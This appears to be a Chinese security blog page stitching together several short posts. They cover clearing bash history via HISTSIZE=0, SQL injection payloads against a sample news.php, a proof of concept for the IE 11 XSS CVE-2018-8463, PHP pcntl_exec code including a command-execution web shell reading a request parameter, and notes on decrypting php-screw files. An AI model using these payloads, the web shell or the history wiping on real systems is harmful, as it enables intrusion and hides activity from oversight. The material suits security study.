仅记录

使用 rm /~.bash_history 不管用,history -c 只是清理当前屏幕的history

通过echo $HISTSIZE查看当前保存的历史记录条数。将其置为0,可以解决这个问题。同时,后续的命令也不会再被记录。

HISTSIZE=0

再次通过history命令查看命令行,命令已经被清空。

仅记录

使用 rm /~.bash_history 不管用,history -c 只是清理当前屏幕的history

通过echo $HISTSIZE查看当前保存的历史记录条数。将其置为0,可以解决这个问题。同时,后续的命令也不会再被记录。

HISTSIZE=0

再次通过history命令查看命令行,命令已经被清空。

freebuf看到的,总结挺全,备份留着方便自己找吧

原文:https://www.freebuf.com/articles/web/261524.html

因为以前被盗过文,所以想了想干脆都发到这里,免得再被盗。

原文最初是发给公司同事看的,后来首发于本人公众号。

现在的web大多是前后端分离,在固定前端页面上,通过不同参数去调用数据库的内容而显示不一样内容。这种情况下传入恶意参数,通过拼接在sql语句上,导致攻击者可以操作数据库,获得敏感数据或者直接命令执行,危害极大。

最常见的sql注入。

http://127.0.0.1/news.php?id=1 select * from news where id = $id; http://127.0.0.1/news.php?id=1 and 1=1 select * from news where id = 1 and 1=1

从回显内容上来看,SQL注入只分为联合注入,报错注入,盲注,堆叠注入。

在联合注入中是使用了union select联合查询,通常用来拼接在where后面,如下。

http://127.0.0.1/news.php?id=1 http://127.0.0.1/news.php?id=1 order by 4 http://127.0.0.1/news.php?id=-1 union select 1,2,3,4

http://127.0.0.1/news.php?id=-1 union select user(),2,3,4

sql语句为。

select * from news where id = $id;继续阅读

select * from news where id = 1 order by 4

select * from news where id = -1 union select 1,2,3,4

select * from news where id = -1 union select user(),2,3,4

CVE-2018-8463漏洞是一个基于IE 11浏览器内置dll资源中包含htm的一个dom 类型xss。

根据exploitdb上的细节,我们发现,poc为:

res://apds.dll/redirect.html?target=javascript:alert(1)//edgehtml.dll/flags.htm



针对dll资源文件检索,我们可以利用ResourcesExtract工具进行搜索

筛选出我们存在xss漏洞的html: 继续阅读

PHP 4 >= 4.2.0, PHP 5 pcntl_exec

<?php $dir = '/var/tmp/'; $cmd = 'ls'; $option = '-l'; $pathtobin = '/bin/bash'; $arg = array($cmd, $option, $dir); pcntl_exec($pathtobin, $arg); echo '123'; ?> <?php $cmd = @$_REQUEST[cmd]; if(function_exists('pcntl_exec')) { $cmd = $cmd."&pkill -9 bash >out"; pcntl_exec("/bin/bash", $cmd); echo file_get_contents("out"); } else { echo '不支持pcntl扩展'; } ?>

最近同事遇到了screw加密的问题,之前也没接触过这款加密扩展,便上网搜了下解决办法,顺便在这里记录一下,以便以后能用到。

情况复原,了解了下之后去官网把扩展下回来,把环境搭建起来了:

官网:https://sourceforge.net/projects/php-screw/

下回来之后make编译一下,编译好了之后,这款加密程序加密之后会生成对应后缀的文件,譬如1.php,加密之后就会替换掉1.php,而源文件(未加密的)则会更名为:1.php.screw

在github上找到对应的解密程序:https://github.com/firebroo/screw_decode

下载解密程序并编译:

git clone https://github.com/firebroo/screw_decode.git

make